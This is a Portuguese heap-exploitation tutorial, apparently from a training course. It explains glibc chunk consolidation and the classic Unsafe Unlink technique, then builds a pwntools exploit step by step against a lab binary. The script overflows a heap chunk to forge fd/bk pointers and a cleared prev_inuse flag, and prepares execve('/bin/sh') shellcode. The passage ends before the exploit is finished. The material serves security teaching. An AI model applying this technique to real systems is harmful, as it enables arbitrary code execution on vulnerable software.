
Desta vez, os chunks a e b, foram consolidados em um mesmo chunk maior, seu size field agora corresponde a um chunk de 0x120 bytes de tamanho, a soma de dois chunks de 0x90 bytes.
Também podemos ver que a flag prev_inuse do chunk de 0x20 bytes foi retirada e adotou um prev_size field indicando que o chunk anterior tem o tamanho de 0x120 bytes.
Também podemos ver na saída do comando unsortedbin que ainda existe somente um chunk no unsortedbin, este chunk maior.
Portanto, chunks livres adjacentes também são consolidados.
Este processo pode parecer simples, mas vamos considerar o que a malloc precisa fazer para conseguir este resultado:
- Quando liberamos um chunk, a malloc precisa checar se qualquer chunk adjacente está disponível para consolidação. Ela faz isso utilizando a flag
prev_inuse.- A malloc checa a flag
prev_inusedo chunk que está sendo liberado para verificar se o chunk anterior também está livre.- E para checar se o próximo chunk está livre, a malloc precisa olhar a flag
prev_inusede dois chunks seguintes para verificar se o chunk anterior a ele (o seguinte ao chunk ao que está sendo liberado) está livre.- Uma vez que a malloc tenha estabelecido se o chunk anterior ou posterior, ou ambos sejam candidados à consolidação, ela precisa removê-los de qualquer lista que eles possam estar ligados, de outra forma, um chunk pode ser ligado em duas listas diferentes ao mesmo tempo.
- Então, a malloc precisa incrementar o espaço total ocupado pelo novo chunk maior e configurar o size field e o
prev_size fieldde acordo com o resultado.- Por fim, o novo chunk consolidado é ligado ao unsortedbin.
O que mais nos interessa no processo de consolidação dos chunks, é a parte do unlinking, onde os chunks que estão sendo consolidados, são removidos de uma lista.
Um dos benefícios das listas duplamente ligadas, é a habilidade de remover facilmente um item do meio desta lista.
Se quisermos remover um item de uma lista simples, como a fastbin, precisamos iterar sobre esta lista eté encontrar o item precedente ao que desejamos remover, então, modificar seu “fd” para remover este item. Exemplo:
Se quisermos remover o item número 500 da uma lista fastbin, precisamos checar o “fd” dos 499 itens antes de encontrar o que precede o chunk que queremos remover.
No entanto, na consolidação de chunks normais, a malloc pode facilmente remover um chunk do meio de uma lista, mesmo que esta seja imensa.
Este processo será ilustrado de forma abstrata abaixo.

Nesta situação, vamos imaginar que queremos remover o chunk Victim da unsortedbin. A primeira ação da malloc, é seguir a “fd” do chunk Victim para encontrar o próximo chunk.

Ao encontrar o próximo chunk, a malloc sobrescreve seu “bk” com o mesmo valor do “bk” do chunk Victim, fazendo com que ele aponte para o chunk anterior ao Victim.

Neste momento, o chunk Victim já foi desvinculado da lista backward. Depois disso, a malloc segue o “bk” do chunk Victim para encontrar o chunk que o precede na lista.

Ao encontrar o chunk anterior, a malloc sobrescreve seu “fd” com o “fd” do chunk Victim, fazendo com que ele aponte para o chunk posterior ao Victim.

Neste momento, o chunk Victim foi desvinculado de ambas as listas, backward e forward.
Em versões mais antigas da GLIBC, este processo de desvinculação é feito através de uma macro, sem nenhum tipo de verificação de integridade dos pointers “fd” e “bk”, sendo conhecido como unsafe unlink.
Se um atacante encontrar uma maneira de adulterar o “fd” e “bk” de um chunk que está sendo desvinculado, consequentemente ele conseguirá uma “escrita refletida”, fazendo com que este atacante possa selecionar dois endereços e escrevê-los um próximo ao outro na memória.
Antes de entendermos a abordagem da técnica de exploração do processo de unlinking em versões modernas da GLIBC, o que envolve um pouco mais de complexidade, vamos voltar para as versões anteriores ao ano de 2000, antes da implementação do NX (No Execute), quando o unsafe unlik foi criado originalmente.
Unsafe Unlink
A técnica Unsafe Unlink é considerata a técnica original de exploração de heap na GLIBC. Desenvolvida no ano 2000 por Alexander Peslyak, a.k.a. Solar Designer, foi originalmente utilizada para explorar o navegador Netscape através de heap overflow. Posteriormente, esta técnica também foi utilizada para explorar o binário sudo no ano seguinte (a descrição da exploração se encontra no artigo “Vudo Malloc Tricks”).
Alexander Peslyaknão só foi o criador da primeira técnica de exploração de heap, como também criador da técnica de exploração de bináriosret2libcem 1997 após a publicação “Smashing the Stack for Fun and Profit” deAlephOne.
Alexander Peslyak também é um dos pais da técnicaReturn-oriented progamming, conhecida comoROP, e também criador da ferramenta de quebra de hashesJohn the Ripper.
No diretódio unsafe_unlink do material de apoio, existe um binário com o mesmo nome. Podemos checar seus recursos de segurança que estão habilitados no binário com a ferramenta checksec.

Diferente dos binários anteriores, podemos ver que o NX está desativado desta vez, pois estamos simulando um binário da década de 90 onde o NX ainda não havia sido implementado. Também podemos observar que este binário foi compilado com uma versão específica da GLIBC, 2.23 que também correesponde a uma versão da época.
Podemos então carregar este binário no GDB e executá-lo.
Temos uma tela similar aos demais binários, onde encontramos o vazamento de um endereço da GLIBC, e um vazamento da heap, seguidos do menu de costume.
A opção um, nos permite alocar dois chunks, porém limitados aos chamados small chunks. O chunk considerado small precisa ter menos que 0x400 bytes de tamanho e também incluem os chunks de tamanho entre 0x20 e 0x80 dos fastbins. Neste caso, podemos alocar small chunks excluindo os tamanhos fast.
Ao solicitarmos um chunk com o menor tamanho permitido pelo binário, diferente dos demais, o programa não nos pede o data para preencher este chunk, pois a escrita dos dados acontece em uma opção diferente no menu.
A opção dois, nos permite escrever dados em nosso chunk o referenciando pelo índice, vamos preencher o chunk 0 com algum lixo.

Agora podemos pausar o GDB e inspecionar a heap. Como podemos ver na imagem abaixo, alocamos um chunk com o tamanho de 0x90 bytes, cujo valor no user data foi preenchido com nosso lixo.

A opção três nos permite liberar um chunk de acordo com seu índice, porém, antes de liberá-lo, vamos solicitar mais um chunk de 0x90 bytes, para evitar que o primeiro chunk seja consolidado com o top chunk.
Ao checar a heap, podemos ver as mesmas mudanças ocorridas no binário explorado anteriormente. A flag prev_inuse (indicada em vermelho) foi retirada do segundo chunk, indicando que o chunk anterior não está mais em uso. O ultimo quadword do user data do nosso primeiro chunk agora pertence ao segundo chunk e foi reaproveitado como prev_size field contendo o tamanho do chunk (indicado em verde). Por último, o chunk que foi liberado foi ligado ao unsortedbin, e seus dois primeiros quadwords foram reaproveitados como “fd” e “bk” (indicado em azul).

Portanto, podemos solicitar até dois chunks, escrever dados neles quando quisermos e liberá-los quando quisermos.
Podemos verificar se este binário possui vulnerabilidade de overflow requisitando um chunk e escrevendo mais dados do que suporta.

Quando pausamos o programa no GDB e verificamos a heap, podemos verificar que não só preenchemos o data field, como sobrescrevemos o top chunk size field, mostrando que o binário é vulnerável a overflow, conforme imagem abaixo.

Este binário possui uma vulnerabilidade similar o binário explorado na técnica The house of Force, no entanto, como não estamos trabalhando com os fastbins, podemos sobrescrever não só o top chunk size field como também os size fields pertencentes a outros chunks. Portanto, vamos solicitar mais um chunk de 0x90 bytes e inspecionar a heap.

Como podemos observar, agora temos dois chunks de 0x90 bytes seguidos de um top chunk size field corrompido. Podemos editar o primeiro chunk novamente e enviar ainda mais dados para sobrescrever o size field do segundo chunk.

Pausando no GDB, podemos visualizar a heap, porém o comando vis não irá reconhecer o top chunk size field corrompido e não vai nos mostrar o que precisamos, para isso podemos utilizar o comando dq.
A estrutura mp_ é utilizada pela malloc, para armazenar uma pequena quantidade de parâmetros de metadados, e podemos utilizá-lo para inspecionar o parâmetro sbrk_base que contém o endereço inicial da heap e imprimir os próximos 38 quadwords de memória. Veremos mais sobre o mp_ mais adiante.

Conforme podemos observar, o lixo enviado para o primeiro chunk sobrescreveu o size field do segundo chunk. Também podemos ver o top chunk size field corrompido no final do user data do segundo chunk.
Mesmo que neste caso conseguimos alterar o top chunk size field como fizemos na técnica
The house of Force, não conseguimos utilizar esta técnica, pois somos limitados a solicitar apenas dois chunks.
Porém, podemos imaginar como corromper o size field de um chunk normal pode nos beneficiar:
Poderiamos alterar seu tamanho e liberá-lo, então teríamos que requisitá-lo novamente, porém não é possível graças a limitação de dois chunks imposta pelo binário. No entando, ao invés de trabalhar com o tamanho do chunk, poderíamos trabalhar com as flags.
Sabendo que a flag prev_inuse é utilizada pela malloc para determinar se o chunk anterior é um candidato a consolidação, se conseguirmos remover a flag prev_inuse do segundo chunk, poderiamos indicar para malloc que quando liberarmos este segundo chunk, o primeiro seria um candidato a consolidação.
Também sabemos que o processo de consolidação envolve o processo de unlinking do primeiro chunk, mas este primeiro chunk não estará realmente livre, ou seja, não estaria ligado a nenhuma lista de chunks livres, portanto, não possui nenhum “fd” ou “bk”.
Esta seria uma oportunidade de fornecer um “fd” e um “bk” falsos, causando uma escrita refletida.
Para testarmos esta teoria, vamos criar o script base code_execution.py desta forma:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
#!/usr/bin/python3
from pwn import *
# configurando o binario e a GLIBC
elf = context.binary = ELF("unsafe_unlink")
libc = ELF(elf.runpath + b"/libc.so.6")
# GDB config
gs = '''
continue
'''
# funcao para iniciar
def start():
if args.GDB:
return gdb.debug(elf.path, gdbscript=gs)
else:
return process(elf.path)
# indice do chunk alocado
index = 0
# seleciona a funcao "malloc", envia o tamanho e os dados e retorna o indice do chunk
def malloc(size):
global index
io.send(b"1")
io.sendafter(b"size: ", f"{size}".encode())
io.recvuntil(b"> ")
index += 1
return index - 1
# seleciona a funcao "edit" e envia os dados para o chunk.
def edit(index, data):
io.send(b"2")
io.sendafter(b"index: ", f"{index}".encode())
io.sendafter(b"data: ", data)
io.recvuntil(b"> ")
# seleciona a opcao "free" e envia o indice.
def free(index):
io.send(b"3")
io.sendafter(b"index: ", f"{index}".encode())
io.recvuntil(b"> ")
io = start()
# capturando o endereco da puts() que o binario vaza
io.recvuntil(b"puts() @ ")
libc.address = int(io.recvline(), 16) - libc.sym.puts
# capturando o endereco da heap que o binario vaza
io.recvuntil(b"heap @ ")
heap = int(io.recvline(), 16)
io.recvuntil(b"> ")
io.timeout = 0.1
#===============EXPLOITING================#
# prepara o shellcode execve("/bin/sh") com um "jmp over" onde o fd sera escrito.
shellcode = asm("jmp shellcode;" + "shellcode:" + shellcraft.execve("/bin/sh"))
# =======================================#
io.interactive()
Assim como nos scripts anteriores, este contém funções auxiliares que nos permitem enviar instruções através das oções do menu do binário para criar, editar e liberar chunks. Além destas, temos uma variável que gera um shellcode compilado com o módulo shellcraft do pwntools, esta variável gera um data section com a função shellcode em Assembly.
Vamos começar, reproduzindo no script, a mesma coisa que fizemos manualmente, vamos requisitar dois chunks, “A”e “B” de 0x90 bytes de tamanho, ficando desta forma:
1
2
3
4
5
6
7
8
9
10
#===============EXPLOITING================#
# prepara o shellcode execve("/bin/sh") com um "jmp over" onde o fd sera escrito.
shellcode = asm("jmp shellcode;" + "shellcode:" + shellcraft.execve("/bin/sh"))
# requisitando 2 chunks
chunk_A = malloc(0x88)
chunk_B = malloc(0x88)
# =======================================#
Executando o script com as opções do GDB, podemos checar a heap.

Conforme esperado, temos dois chunks criados, ambos com a flag prev_inuse configurada. Agora podemos voltar ao editor do script, e inserir um overflow no size field do chunk B.
Neste caso, queremos manter o tamanho do chunk, porém alterar a flag prev_inuse. Para isso, podemos chamar a função auxiliar edit() do nosso script e enviar 0x88 bytes de lixo, pois este é o tamanho do chunk que criamos. Depois, precisamos enviar o valor que vai sobrescrever o size field do segundo chunk que atualmente tem o valor de 0x91, com o valor 0x90, que irá manter o tamanho do chunk, porém remover a flag prev_inuse. O bloco de exploração ficou da seguinte forma:
1
2
3
4
5
6
7
8
9
10
11
12
13
#===============EXPLOITING================#
# prepara o shellcode execve("/bin/sh") com um "jmp over" onde o fd sera escrito.
shellcode = asm("jmp shellcode;" + "shellcode:" + shellcraft.execve("/bin/sh"))
# requisitando 2 chunks
chunk_A = malloc(0x88)
chunk_B = malloc(0x88)
# sobrescrevendo o size field do segundo chunk
edit(chunk_A, b"A"*0x88 + p64(0x90))
# =======================================#
Executando o script com as opções do GDB e inspecionando a heap, vemos que obtivemos sucesso conforme imagem abaixo.

O chunk B agora tem um size field com o valor de 0x90 e o ultimo quadword do user data do chunk A foi reaproveitado como prev_size do chunk B.
Portanto, se tentarmos liberar o chunk B agora, a malloc irá checar sua flag prev_inuse e ver que está vazia e tentar consolidar o chunk B com o chunk A. Porém, para tentar encontrar o início do chunk A, a malloc precisa utilizar o prev_size field do chunk B, e neste momento, este campo está preenchido com lixo, então a malloc receberia o sinal sigfault ao tentar acessar este endereço menos 0x4141414141414141 bytes.
Portanto, vamos voltar ao script, e fazer mais algumas alterações.
Vamos preparar algumas variáveis para facilitar a criação do script. Como teremos que forjar um par de “fd” e “bk” para nossa escrita refletida, vamos prepará-las com valores inválidos. também vamos criar um valor falso para campo prev_size, para guiar a malloc para o início real do chunk A, neste caso, este valor é 0x90. Para facilitar o script, também vamos criar uma variável com o valor falso da flag size_field que também tem o valor de 0x90.
Como já conhecemos a estrutura de um chunk normal e vamos forjar um chunk livre falso, sabemos que os dois primeiros quadwords do user data precisam conter os “fd” e o “bk” no chunk A seguido de lixo suficiente para preencher o user data até chegar ao campo prev_size. Podemos utilizar a função p8() do pwntools para imprimir caracteres nulos deixando o visual da heap mais compreensível. Então enviamos os prev_size e size field falsos. O bloco de exploração fica desta forma:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
#===============EXPLOITING================#
# prepara o shellcode execve("/bin/sh") com um "jmp over" onde o fd sera escrito.
shellcode = asm("jmp shellcode;" + "shellcode:" + shellcraft.execve("/bin/sh"))
# requisitando 2 chunks
chunk_A = malloc(0x88)
chunk_B = malloc(0x88)
# criando variaveis
fd = 0xdeadbeef
bk = 0xdeadbeef
prev_size = 0x90
fake_size = 0x90
# sobrescrevendo o size field do segundo chunk
edit(chunk_A, p64(fd) + p64(bk) + p8(0)*0x70 + p64(prev_size) + p64(fake_size))
# =======================================#
Com as alterações realizadas, podemos executar o script com as opções do GDB e inspecionar a heap.

Conforme podemos observar, nosso par de “fd” e “bk” forjados estão no início do chunk A, marcados em vermelho, a flag prev_inuse do chunk B foi removida, marcado em azul, e conseguimos um campo prev_size válido para a malloc utilizar, marcado em verde.
Agora se liberarmos o chunk B, a malloc vai checar sua flag prev_inuse, verificar que não existe, tentar consilidar o chunk B com o chunk A, ler o campo prev_size forjado e subtraí-lo do endereço do chunk B para encontrar o início do chunk A com sucesso. Depois tentará desvincular o chunk B de qualquer lista em que esteja ligado
É neste ponto que a malloc vai performar o processo de unlinking lendo nosso par de “fd” e “bk” forjadas, nos dando a escrita refletida. A malloc vai seguir nosso “fd” acreditando ser outro chunk e sobrescrever o “bk” deste chunk com nosso “bk”. Depois a malloc vai seguir nosso “bk” que também acredita ser outro chunk e sobrescrever seu “fd” com nosso “fd”.
Para que isto funcione, ambos os endereços que fornecemos precisam apontar para um local na memória que permita escrita, isso significa que se tentarmos sobrescrever o free hook com o endereço da system(), por exemplo, a segunda metade da nossa escrita refletida vai tentar escrever o endereço do free hook na função system(), causando sigfault por tentar escrever em um ponto da memória que não permite escrita.
Porém, como estamos lidando com um programa que simula a condição da década de 90, onde o NX ainda não foi implementado, tudo que escrevermos em memória será executado.
Como verificamos que o binário foi compilado com Full RELRO, precisaremos utilizar o malloc hook para nosso ataque. Temos um vazamento de endereço da heap, portanto podemos escrever nosso shellcode na própria heap.
Para testermos esta teoria, vamos editar nosso script novamente. Como já temos uma variável que cria um shellcode, a primeira coisa que precisamos fazer é escrever este shellcode no chunk A, porém não podemos esquecer de subtrair o lixo enviado com o tamanho do shellcode.
Depois, precisamos focar na primeira parte da nossa escrita refletida, onde temos que apontar nosso “bk” para o endereço do nosso shellcode que se encontra 0x20 bytes após o endereço da heap, conforme ilustrado abaixo.
